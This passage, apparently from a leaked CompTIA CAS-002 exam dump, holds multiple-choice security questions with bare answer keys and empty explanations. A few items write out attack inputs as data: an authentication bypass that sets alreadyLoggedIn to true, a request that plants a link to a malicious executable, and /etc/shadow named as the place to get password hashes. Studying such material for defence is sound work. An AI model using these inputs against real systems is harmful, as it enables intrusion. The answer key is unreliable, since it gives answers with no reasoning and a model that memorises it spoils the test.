A security administrator is tasked with implementing two-factor authentication for the company VPN. The VPN is currently configured to authenticate VPN users against a backend RADIUS server. New company policies require a second factor of authentication, and the Information Security Officer has selected PKI as the second factor. Which of the following should the security administrator configure and implement on the VPN concentrator to implement the second factor and ensure that no error messages are displayed to the user during the VPN connection? (Select TWO).

- A. The user's certificate private key must be installed on the VPN concentrator.
- B. The CA's certificate private key must be installed on the VPN concentrator.
- C. The user certificate private key must be signed by the CA.
- D. The VPN concentrator's certificate private key must be signed by the CA and installed on the VPN concentrator.
- E. The VPN concentrator's certificate private key must be installed on the VPN concentrator.
- F. The CA's certificate public key must be installed on the VPN concentrator.

**Correct Answer:** EF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 104**

Ann, a software developer, wants to publish her newly developed software to an online store. Ann wants to ensure that the software will not be modified by a third party or end users before being installed on mobile devices. Which of the following should Ann implement to stop modified copies of her software from running on mobile devices?

- A. Single sign-on
- B. Identity propagation
- C. Remote attestation
- D. Secure code review

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 105**

Two separate companies are in the process of integrating their authentication infrastructure into a unified single sign-on system. Currently, both companies use an AD backend and two factor authentication using TOTP. The system administrators have configured a trust relationship between the authentication backend to ensure proper process flow. How should the employees request access to shared resources before the authentication integration is complete?

- A. They should logon to the system using the username concatenated with the 6-digit code and their original password.
- B. They should logon to the system using the newly assigned global username: first.lastname#### where #### is the second factor code.
- C. They should use the username format: LAN\first.lastname together with their original password and the next 6-digit code displayed when the token button is depressed.
- D. They should use the username format: first.lastname@company.com, together with a password and their 6-digit code.

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 106**

An industry organization has implemented a system to allow trusted authentication between all of its partners. The system consists of a web of trusted RADIUS servers communicating over the Internet. An attacker was able to set up a malicious server and conduct a successful man-in-the-middle attack. Which of the following controls should be implemented to mitigate the attack in the future?

- A. Use PAP for secondary authentication on each RADIUS server
- B. Disable unused EAP methods on each RADIUS server
- C. Enforce TLS connections between RADIUS servers
- D. Use a shared secret for each pair of RADIUS servers

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 107**

Joe, the Chief Executive Officer (CEO), was an Information security professor and a Subject Matter Expert for over 20 years. He has designed a network defense method which he says is significantly better than prominent international standards. He has recommended that the company use his cryptographic method. Which of the following methodologies should be adopted?

- A. The company should develop an in-house solution and keep the algorithm a secret.
- B. The company should use the CEO's encryption scheme.
- C. The company should use a mixture of both systems to meet minimum standards.
- D. The company should use the method recommended by other respected information security organizations.

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 108**

Which of the following BEST constitutes the basis for protecting VMs from attacks from other VMs hosted on the same physical platform?

- A. Aggressive patch management on the host and guest OSs.
- B. Host based IDS sensors on all guest OSs.

- C. Different antivirus solutions between the host and guest OSs.
- D. Unique Network Interface Card (NIC) assignment per guest OS.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 53  
CompTIA CAS-002 Exam

### **QUESTION 109**

Two universities are making their 802.11n wireless networks available to the other university's students. The infrastructure will pass the student's credentials back to the home school for authentication via the Internet.

The requirements are:

- Mutual authentication of clients and authentication server
- The design should not limit connection speeds
- Authentication must be delegated to the home school
- No passwords should be sent unencrypted

The following design was implemented:

WPA2 Enterprise using EAP-PEAP-MSCHAPv2 will be used for wireless security

RADIUS proxy servers will be used to forward authentication requests to the home school

The RADIUS servers will have certificates from a common public certificate authority

A strong shared secret will be used for RADIUS server authentication

Which of the following security considerations should be added to the design?

- A. The transport layer between the RADIUS servers should be secured
- B. WPA Enterprise should be used to decrease the network overhead
- C. The RADIUS servers should have local accounts for the visiting students
- D. Students should be given certificates to use for authentication to the network

**Correct Answer:** A  
**Section:** (none)  
**Explanation**

**Explanation/Reference:**  
Explanation:

Topic 6, Mixed Questions

**QUESTION 110**

A company with 2000 workstations is considering purchasing a HIPS to minimize the impact of a system compromise from malware. Currently, the company projects a total cost of \$50,000 for the next three years responding to and eradicating workstation malware. The Information Security Officer (ISO) has received three quotes from different companies that provide HIPS.

- The first quote requires a \$10,000 one-time fee, annual cost of \$6 per workstation, and a 10% annual support fee based on the number of workstations.
- The second quote requires a \$15,000 one-time fee, an annual cost of \$5 per workstation, and a 12% annual fee based on the number of workstations.
- The third quote has no one-time fee, an annual cost of \$8 per workstation, and a 15% annual fee based on the number of workstations.

Which solution should the company select if the contract is only valid for three years?



- A. First quote
- B. Second quote
- C. Third quote
- D. Accept the risk

**Correct Answer:** B  
**Section:** (none)  
**Explanation**

**Explanation/Reference:**  
Explanation:

**QUESTION 111**

Customers are receiving emails containing a link to malicious software. These emails are subverting spam filters. The email reads as follows:

Delivered-To: customer@example.com

Received: by 10.14.120.205

Mon, 1 Nov 2010 11:15:24 -0700 (PDT)

Received: by 10.231.31.193

Mon, 01 Nov 2010 11:15:23 -0700 (PDT)

Return-Path: <IT@company.com>

Received: from 127.0.0.1 for <customer@example.com>; Mon, 1 Nov 2010 13:15:14 -0500 (envelope-from <IT@company.com>)

Received: by smtpex.example.com (SMTP READY)

with ESMTP (AIO); Mon, 01 Nov 2010 13:15:14 -0500

Received: from 172.18.45.122 by 192.168.2.55; Mon, 1 Nov 2010 13:15:14 -0500

From: Company <IT@Company.com>

To: "customer@example.com" <customer@example.com>

Date: Mon, 1 Nov 2010 13:15:11 -0500

Subject: New Insurance Application

"Pass Any Exam. Any Time." - www.actualtests.com 55

CompTIA CAS-002 Exam

Thread-Topic: New Insurance Application

Please download and install software from the site below to maintain full access to your account.

www.examplesite.com

---

Additional information: The authorized mail servers IPs are 192.168.2.10 and 192.168.2.11.

The network's subnet is 192.168.2.0/25.

Which of the following are the MOST appropriate courses of action a security administrator could take to eliminate this risk? (Select TWO).

- A. Identify the origination point for malicious activity on the unauthorized mail server.
- B. Block port 25 on the firewall for all unauthorized mail servers.
- C. Disable open relay functionality.
- D. Shut down the SMTP service on the unauthorized mail server.
- E. Enable STARTTLS on the spam filter.

**Correct Answer:** BD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 112

A web developer is responsible for a simple web application that books holiday accommodations. The front-facing web server offers an HTML form, which asks for a user's age. This input gets placed into a signed integer variable and is then checked to ensure that the user is in the adult age range.

Users have reported that the website is not functioning correctly. The web developer has inspected log files and sees that a very large number (in the billions) was submitted just before the issue started occurring. Which of the following is the MOST likely situation that has occurred?

- A. The age variable stored the large number and filled up disk space which stopped the application from continuing to function. Improper error handling prevented the application from recovering.
- B. The age variable has had an integer overflow and was assigned a very small negative number which led to unpredictable application behavior. Improper error handling prevented the application from recovering.
- C. Computers are able to store numbers well above "billions" in size. Therefore, the website issues are not related to the large number being input.
- D. The application has crashed because a very large integer has lead to a "divide by zero". Improper error handling prevented the application from recovering.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 113

A company has decided to change its current business direction and refocus on core business. Consequently, several company sub-businesses are in the process

of being sold-off. A security consultant has been engaged to advise on residual information security concerns with a de- merger. From a high-level perspective, which of the following BEST provides the procedure that the consultant should follow?

- A. Perform a penetration test for the current state of the company. Perform another penetration test after the de-merger. Identify the gaps between the two tests.
- B. Duplicate security-based assets should be sold off for commercial gain to ensure that the security posture of the company does not decline.
- C. Explain that security consultants are not trained to offer advice on company acquisitions or demergers. This needs to be handled by legal representatives well versed in corporate law.
- D. Identify the current state from a security viewpoint. Based on the demerger, assess what the security gaps will be from a physical, technical, DR, and policy/ awareness perspective.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 114**

It has come to the IT administrator's attention that the "post your comment" field on the company blog page has been exploited, resulting in cross-site scripting attacks against customers reading the blog. Which of the following would be the MOST effective at preventing the "post your comment" field from being exploited?

- A. Update the blog page to HTTPS
- B. Filter metacharacters
- C. Install HIDS on the server
- D. Patch the web application
- E. Perform client side input validation

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

"Pass Any Exam. Any Time." - www.actualtests.com 57  
CompTIA CAS-002 Exam

Explanation:

#### **QUESTION 115**

A business unit of a large enterprise has outsourced the hosting and development of a new external website which will be accessed by premium customers, in order to speed up the time to market timeline. Which of the following is the MOST appropriate?

- A. The external party providing the hosting and website development should be obligated under contract to provide a secure service which is regularly tested (vulnerability and penetration). SLAs should be in place for the resolution of newly identified vulnerabilities and a guaranteed uptime.
- B. The use of external organizations to provide hosting and web development services is not recommended as the costs are typically higher than what can be achieved internally. In addition, compliance with privacy regulations becomes more complex and guaranteed uptimes are difficult to track and measure.
- C. Outsourcing transfers all the risk to the third party. An SLA should be in place for the resolution of newly identified vulnerabilities and penetration / vulnerability testing should be conducted regularly.
- D. Outsourcing transfers the risk to the third party, thereby minimizing the cost and any legal obligations. An MOU should be in place for the resolution of newly identified vulnerabilities and penetration / vulnerability testing should be conducted regularly.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 116**

An administrator is tasked with securing several website domains on a web server. The administrator elects to secure www.example.com, mail.example.org, archive.example.com, and www.example.org with the same certificate. Which of the following would allow the administrator to secure those domains with a single issued certificate?

- A. Intermediate Root Certificate
- B. Wildcard Certificate
- C. EV x509 Certificate
- D. Subject Alternative Names Certificate

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - www.actualtests.com 58  
CompTIA CAS-002 Exam

#### **QUESTION 117**

An administrator wishes to replace a legacy clinical software product as it has become a security risk. The legacy product generates \$10,000 in revenue a month. The new software product has an initial cost of \$180,000 and a yearly maintenance of \$2,000 after the first year. However, it will generate \$15,000 in revenue per

month and be more secure. How many years until there is a return on investment for this new package?

- A. 1
- B. 2
- C. 3
- D. 4

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 118**

A large company is preparing to merge with a smaller company. The smaller company has been very profitable, but the smaller company's main applications were created in-house. Which of the following actions should the large company's security administrator take in preparation for the merger?

- A. A review of the mitigations implemented from the most recent audit findings of the smaller company should be performed.
- B. An ROI calculation should be performed to determine which company's application should be used.
- C. A security assessment should be performed to establish the risks of integration or co-existence.
- D. A regression test should be performed on the in-house software to determine security risks associated with the software.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 119**

Which of the following technologies prevents an unauthorized HBA from viewing iSCSI target information?

- A. Deduplication
- B. Data snapshots
- C. LUN masking
- D. Storage multipaths

**Correct Answer:** C

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 120**

Company ABC is hiring customer service representatives from Company XYZ. The representatives reside at Company XYZ's headquarters. Which of the following BEST prevents Company XYZ representatives from gaining access to unauthorized Company ABC systems?

- A. Require each Company XYZ employee to use an IPSec connection to the required systems
- B. Require Company XYZ employees to establish an encrypted VDI session to the required systems
- C. Require Company ABC employees to use two-factor authentication on the required systems
- D. Require a site-to-site VPN for intercompany communications

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 121**

A Chief Information Security Officer (CISO) has requested that a SIEM solution be implemented. The CISO wants to know upfront what the projected TCO would be before looking further into this concern. Two vendor proposals have been received:

- Vendor A: product-based solution which can be purchased by the pharmaceutical company.
- Capital expenses to cover central log collectors, correlators, storage and management consoles expected to be \$150,000. Operational expenses are expected to be a 0.5 full time employee (FTE) to manage the solution, and 1 full time employee to respond to incidents per year.
- Vendor B: managed service-based solution which can be the outsourcer for the pharmaceutical company's needs.

Bundled offering expected to be \$100,000 per year.

Operational expenses for the pharmaceutical company to partner with the vendor are expected to be a 0.5 FTE per year.

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 60

CompTIA CAS-002 Exam

Internal employee costs are averaged to be \$80,000 per year per FTE. Based on calculating TCO of the two vendor proposals over a 5 year period, which of the following options is MOST accurate?

- A. Based on cost alone, having an outsourced solution appears cheaper.

- B. Based on cost alone, having an outsourced solution appears to be more expensive.
- C. Based on cost alone, both outsourced and in-sourced solutions appear to be the same.
- D. Based on cost alone, having a purchased product solution appears cheaper.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 122**

A port in a fibre channel switch failed, causing a costly downtime on the company's primary website. Which of the following is the MOST likely cause of the downtime?



<http://www.gratisexam.com/>

- A. The web server iSCSI initiator was down.
- B. The web server was not multipathed.
- C. The SAN snapshots were not up-to-date.
- D. The SAN replication to the backup site failed.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 123**

An internal development team has migrated away from Waterfall development to use Agile development. Overall, this has been viewed as a successful initiative by the stakeholders as it has improved time-to-market. However, some staff within the security team have contended that Agile development is not secure. Which of the following is the MOST accurate statement?

- A. Agile and Waterfall approaches have the same effective level of security posture. They both need similar amounts of security effort at the same phases of development.

- B. Agile development is fundamentally less secure than Waterfall due to the lack of formal up-front design and inability to perform security reviews.
- C. Agile development is more secure than Waterfall as it is a more modern methodology which has the advantage of having been able to incorporate security best practices of recent years.
- D. Agile development has different phases and timings compared to Waterfall. Security activities need to be adapted and performed within relevant Agile phases.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 124**

A vulnerability scanner report shows that a client-server host monitoring solution operating in the credit card corporate environment is managing SSL sessions with a weak algorithm which does not meet corporate policy. Which of the following are true statements? (Select TWO).

- A. The X509 V3 certificate was issued by a non trusted public CA.
- B. The client-server handshake could not negotiate strong ciphers.
- C. The client-server handshake is configured with a wrong priority.
- D. The client-server handshake is based on TLS authentication.
- E. The X509 V3 certificate is expired.
- F. The client-server implements client-server mutual authentication with different certificates.

**Correct Answer:** BC

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 125**

Which of the following represents important technical controls for securing a SAN storage infrastructure? (Select TWO).

- A. Synchronous copy of data
- B. RAID configuration
- C. Data de-duplication
- D. Storage pool space allocation
- E. Port scanning
- F. LUN masking/mapping

G. Port mapping

**Correct Answer:** FG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 126**

An enterprise must ensure that all devices that connect to its networks have been previously approved. The solution must support dual factor mutual authentication with strong identity assurance. In order to reduce costs and administrative overhead, the security architect wants to outsource identity proofing and second factor digital delivery to the third party. Which of the following solutions will address the enterprise requirements?

- A. Implementing federated network access with the third party.
- B. Using a HSM at the network perimeter to handle network device access.
- C. Using a VPN concentrator which supports dual factor via hardware tokens.
- D. Implementing 802.1x with EAP-TTLS across the infrastructure.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 127**

A security administrator is performing VDI traffic data collection on a virtual server which migrates from one host to another. While reviewing the data collected by the protocol analyzer, the security administrator notices that sensitive data is present in the packet capture. Which of the following should the security administrator recommend to ensure the confidentiality of sensitive information during live VM migration, while minimizing latency issues?

- A. A separate physical interface placed on a private VLAN should be configured for live host operations.
- B. Database record encryption should be used when storing sensitive information on virtual servers.
- C. Full disk encryption should be enabled across the enterprise to ensure the confidentiality of sensitive data.
- D. Sensitive data should be stored on a backend SAN which uses an isolated fiber channel network.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 128**

Joe is a security architect who is tasked with choosing a new NIPS platform that has the ability to perform SSL inspection, analyze up to 10Gbps of traffic, can be centrally managed and only reveals inspected application payload data to specified internal security employees. Which of the following steps should Joe take to reach the desired outcome?

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 63

CompTIA CAS-002 Exam

- A. Research new technology vendors to look for potential products. Contribute to an RFP and then evaluate RFP responses to ensure that the vendor product meets all mandatory requirements.  
Test the product and make a product recommendation.
- B. Evaluate relevant RFC and ISO standards to choose an appropriate vendor product. Research industry surveys, interview existing customers of the product and then recommend that the product be purchased.
- C. Consider outsourcing the product evaluation and ongoing management to an outsourced provider on the basis that each of the requirements are met and a lower total cost of ownership (TCO) is achieved.
- D. Choose a popular NIPS product and then consider outsourcing the ongoing device management to a cloud provider. Give access to internal security employees so that they can inspect the application payload data.
- E. Ensure that the NIPS platform can also deal with recent technological advancements, such as threats emerging from social media, BYOD and cloud storage prior to purchasing the product.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 129**

A penetration tester is inspecting traffic on a new mobile banking application and sends the following web request:

POST <http://www.example.com/resources/NewBankAccount> HTTP/1.1

Content-type: application/json

{

"account":

```
[
  { "creditAccount": "Credit Card Rewards account" } {
    "salesLeadRef": "www.example.com/badcontent/exploitme.exe"
  },
  "customer":
  [
    { "name": "Joe Citizen" } { "custRef": "3153151" }
  ]
}
```

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 64  
CompTIA CAS-002 Exam  
The banking website responds with:

HTTP/1.1 200 OK

```
{
  "newAccountDetails":
  [
    { "cardNumber": "1234123412341234" } { "cardExpiry": "2020-12-31" }
    { "cardCVV": "909" }
  ],
  "marketingCookieTracker": "JSESSIONID=000000001"
  "returnCode": "Account added successfully"
}
```

Which of the following are security weaknesses in this example? (Select TWO).

- A. Missing input validation on some fields
- B. Vulnerable to SQL injection
- C. Sensitive details communicated in clear-text
- D. Vulnerable to XSS
- E. Vulnerable to malware file uploads
- F. JSON/REST is not as secure as XML

**Correct Answer:** AC

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 130**

Joe, a penetration tester, is tasked with testing the security robustness of the protocol between a mobile web application and a RESTful application server. Which of the following security tools would be required to assess the security between the mobile web application and the RESTful application server? (Select TWO).

- A. Jailbroken mobile device
- B. Reconnaissance tools
- C. Network enumerator
- D. HTTP interceptor  
"Pass Any Exam. Any Time." - www.actualtests.com 65  
CompTIA CAS-002 Exam
- E. Vulnerability scanner
- F. Password cracker

**Correct Answer:** DE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 131**

Ann is testing the robustness of a marketing website through an intercepting proxy. She has intercepted the following HTTP request:

POST /login.aspx HTTP/1.1

Host: comptia.org

Content-type: text/html

txtUsername=ann&txtPassword=ann&alreadyLoggedIn=false&submit=true

Which of the following should Ann perform to test whether the website is susceptible to a simple authentication bypass?

- A. Remove all of the post data and change the request to /login.aspx from POST to GET
- B. Attempt to brute force all usernames and passwords using a password cracker
- C. Remove the txtPassword post data and change alreadyLoggedIn from false to true
- D. Remove the txtUsername and txtPassword post data and toggle submit from true to false

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

### QUESTION 132

An organization has implemented an Agile development process for front end web application development. A new security architect has just joined the company and wants to integrate security activities into the SDLC.

Which of the following activities **MUST** be mandated to ensure code quality from a security perspective? (Select TWO).

- A. Static and dynamic analysis is run as part of integration "Pass Any Exam. Any Time." - www.actualtests.com 66  
CompTIA CAS-002 Exam
- B. Security standards and training is performed as part of the project
- C. Daily stand-up meetings are held to ensure security requirements are understood
- D. For each major iteration penetration testing is performed
- E. Security requirements are story boarded and make it into the build
- F. A security design is performed at the end of the requirements phase

**Correct Answer: AD**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 133

ABC Corporation uses multiple security zones to protect systems and information, and all of the VM hosts are part of a consolidated VM infrastructure. Each zone has different VM administrators. Which of the following restricts different zone administrators from directly accessing the console of a VM host from another zone?

- A. Ensure hypervisor layer firewalling between all VM hosts regardless of security zone.
- B. Maintain a separate virtual switch for each security zone and ensure VM hosts bind to only the correct virtual NIC(s).
- C. Organize VM hosts into containers based on security zone and restrict access using an ACL.
- D. Require multi-factor authentication when accessing the console at the physical VM host.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 134

A security administrator has been asked to select a cryptographic algorithm to meet the criteria of a new application. The application utilizes streaming video that can be viewed both on computers and mobile devices. The application designers have asked that the algorithm support the transport encryption with the lowest possible performance overhead. Which of the following recommendations would BEST meet the needs of the application designers? (Select TWO).



<http://www.gratisexam.com/>

- A. Use AES in Electronic Codebook mode
- B. Use RC4 in Cipher Block Chaining mode
- C. Use RC4 with Fixed IV generation
- D. Use AES with cipher text padding
- E. Use RC4 with a nonce generated IV
- F. Use AES in Counter mode

**Correct Answer:** EF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

"Pass Any Exam. Any Time." - www.actualtests.com 67  
CompTIA CAS-002 Exam

Explanation:

**QUESTION 135**

ABC Company must achieve compliance for PCI and SOX. Which of the following would BEST allow the organization to achieve compliance and ensure security? (Select THREE).

- A. Establish a list of users that must work with each regulation
- B. Establish a list of devices that must meet each regulation
- C. Centralize management of all devices on the network
- D. Compartmentalize the network
- E. Establish a company framework
- F. Apply technical controls to meet compliance with the regulation

**Correct Answer:** BDF

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 136**

A pentester must attempt to crack passwords on a windows domain that enforces strong complex passwords. Which of the following would crack the MOST passwords in the shortest time period?

- A. Online password testing
- B. Rainbow tables attack
- C. Dictionary attack
- D. Brute force attack

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 137**

A security analyst, Ann, states that she believes Internet facing file transfer servers are being attacked. Which of the following is evidence that would aid Ann in making a case to management that action needs to be taken to safeguard these servers?

- A. Provide a report of all the IP addresses that are connecting to the systems and their locations
- B. Establish alerts at a certain threshold to notify the analyst of high activity "Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 68  
CompTIA CAS-002 Exam
- C. Provide a report showing the file transfer logs of the servers
- D. Compare the current activity to the baseline of normal activity

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 138**

A recently hired security administrator is advising developers about the secure integration of a legacy in-house application with a new cloud based processing system. The systems must exchange large amounts of fixed format data such as names, addresses, and phone numbers, as well as occasional chunks of data in unpredictable formats. The developers want to construct a new data format and create custom tools to parse and process the data. The security administrator instead suggests that the developers:

- A. Create a custom standard to define the data.
- B. Use well formed standard compliant XML and strict schemas.
- C. Only document the data format in the parsing application code.
- D. Implement a de facto corporate standard for all analyzed data.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 139**

A user is suspected of engaging in potentially illegal activities. Law enforcement has requested that the user continue to operate on the network as normal. However, they would like to have a copy of any communications from the user involving certain key terms. Additionally, the law enforcement agency has requested that the user's ongoing communication be retained in the user's account for future investigations. Which of the following will BEST meet the goals of law

enforcement?

- A. Begin a chain-of-custody on for the user's communication. Next, place a legal hold on the user's email account.
- B. Perform an e-discover using the applicable search terms. Next, back up the user's email for a future investigation.
- C. Place a legal hold on the user's email account. Next, perform e-discovery searches to collect applicable emails.
- D. Perform a back up of the user's email account. Next, export the applicable emails that match the search terms.

"Pass Any Exam. Any Time." - www.actualtests.com 69

CompTIA CAS-002 Exam

**Correct Answer: C**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 140**

An administrator has enabled salting for users' passwords on a UNIX box. A penetration tester must attempt to retrieve password hashes. Which of the following files must the penetration tester use to eventually obtain passwords on the system? (Select TWO).

- A. /etc/passwd
- B. /etc/shadow
- C. /etc/security
- D. /etc/password
- E. /sbin/logon
- F. /bin/bash

**Correct Answer: AB**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 141**

The latest independent research shows that cyber attacks involving SCADA systems grew an average of 15% per year in each of the last four years, but that this year's growth has slowed to around 7%. Over the same time period, the number of attacks against applications has decreased or stayed flat each year. At the start of the measure period, the incidence of PC boot loader or BIOS based attacks was negligible. Starting two years ago, the growth in the number of PC boot loader attacks has grown exponentially. Analysis of these trends would seem to suggest which of the following strategies should be employed?

- A. Spending on SCADA protections should stay steady; application control spending should increase substantially and spending on PC boot loader controls should increase substantially.
- B. Spending on SCADA security controls should stay steady; application control spending should decrease slightly and spending on PC boot loader protections should increase substantially.
- C. Spending all controls should increase by 15% to start; spending on application controls should be suspended, and PC boot loader protection research should increase by 100%.
- D. Spending on SCADA security controls should increase by 15%; application control spending should increase slightly, and spending on PC boot loader protections should remain steady.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 70  
CompTIA CAS-002 Exam

#### **QUESTION 142**

Which of the following would be used in forensic analysis of a compromised Linux system? (Select THREE).

- A. Check log files for logins from unauthorized IPs.
- B. Check /proc/kmem for fragmented memory segments.
- C. Check for unencrypted passwords in /etc/shadow.
- D. Check timestamps for files modified around time of compromise.
- E. Use lsof to determine files with future timestamps.
- F. Use gpg to encrypt compromised data files.
- G. Verify the MD5 checksum of system binaries.
- H. Use vmstat to look for excessive disk I/O.

**Correct Answer:** ADG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 143**

The helpdesk is receiving multiple calls about slow and intermittent Internet access from the finance department. The following information is compiled:

Caller 1, IP 172.16.35.217, NETMASK 255.255.254.0

Caller 2, IP 172.16.35.53, NETMASK 255.255.254.0

Caller 3, IP 172.16.35.173, NETMASK 255.255.254.0

All callers are connected to the same switch and are routed by a router with five built-in interfaces. The upstream router interface's MAC is 00-01-42-32-ab-1a

A packet capture shows the following:

09:05:15.934840 arp reply 172.16.34.1 is-at 00:01:42:32:ab:1a (00:01:42:32:ab:1a)

09:06:16.124850 arp reply 172.16.34.1 is-at 00:01:42:32:ab:1a (00:01:42:32:ab:1a)

09:07:25.439811 arp reply 172.16.34.1 is-at 00:01:42:32:ab:1a (00:01:42:32:ab:1a)

09:08:10.937590 IP 172.16.35.1 > 172.16.35.255: ICMP echo request, id 2305, seq 1, length

"Pass Any Exam. Any Time." - www.actualtests.com 71  
CompTIA CAS-002 Exam  
65534

09:08:10.937591 IP 172.16.35.1 > 172.16.35.255: ICMP echo request, id 2306, seq 2, length 65534

09:08:10.937592 IP 172.16.35.1 > 172.16.35.255: ICMP echo request, id 2307, seq 3, length 65534

Which of the following is occurring on the network?

- A. A man-in-the-middle attack is underway on the network.
- B. An ARP flood attack is targeting at the router.
- C. The default gateway is being spoofed on the network.
- D. A denial of service attack is targeting at the router.

**Correct Answer: D**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 144**

An organization recently upgraded its wireless infrastructure to support 802.1x and requires all clients to use this method. After the upgrade, several critical wireless clients fail to connect because they are only pre-shared key compliant. For the foreseeable future, none of the affected clients have an upgrade path to put them into compliance with the 802.1x requirement. Which of the following provides the MOST secure method of integrating the non-compliant clients into the network?



- A. Create a separate SSID and require the use of dynamic encryption keys.
- B. Create a separate SSID with a pre-shared key to support the legacy clients and rotate the key at random intervals.
- C. Create a separate SSID and pre-shared WPA2 key on a new network segment and only allow required communication paths.
- D. Create a separate SSID and require the legacy clients to connect to the wireless network using certificate-based 802.1x.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 145**

The following has been discovered in an internally developed application:

"Pass Any Exam. Any Time." - www.actualtests.com 72

CompTIA CAS-002 Exam

Error - Memory allocated but not freed:

```
char *myBuffer = malloc(BUFFER_SIZE);

if (myBuffer != NULL) {

*myBuffer = STRING_WELCOME_MESSAGE;

printf("Welcome to: %s\n", myBuffer);

}
```

exit(0);

Which of the following security assessment methods are likely to reveal this security weakness? (Select TWO).

- A. Static code analysis
- B. Memory dumping
- C. Manual code review
- D. Application sandboxing
- E. Penetration testing
- F. Black box testing

**Correct Answer:** AC

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 146**

A medical device manufacturer has decided to work with another international organization to develop the software for a new robotic surgical platform to be introduced into hospitals within the next 12 months. In order to ensure a competitor does not become aware, management at the medical device manufacturer has decided to keep it secret until formal contracts are signed. Which of the following documents is MOST likely to contain a description of the initial terms and arrangement and is not legally enforceable?

- A. OLA
- B. BPA
- C. SLA
- D. SOA
- E. MOU

**Correct Answer:** E

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - www.actualtests.com 73  
CompTIA CAS-002 Exam

**QUESTION 147**

After the install process, a software application executed an online activation process. After a few months, the system experienced a hardware failure. A backup image of the system was restored on a newer revision of the same brand and model device. After the restore, the specialized application no longer works. Which of the following is the MOST likely cause of the problem?

- A. The binary files used by the application have been modified by malware.
- B. The application is unable to perform remote attestation due to blocked ports.
- C. The restored image backup was encrypted with the wrong key.
- D. The hash key summary of hardware and installed software no longer match.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 148**

A bank is in the process of developing a new mobile application. The mobile client renders content and communicates back to the company servers via REST/JSON calls. The bank wants to ensure that the communication is stateless between the mobile application and the web services gateway. Which of the following controls MUST be implemented to enable stateless communication?

- A. Generate a one-time key as part of the device registration process.
- B. Require SSL between the mobile application and the web services gateway.
- C. The jsession cookie should be stored securely after authentication.
- D. Authentication assertion should be stored securely on the client.

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 149**

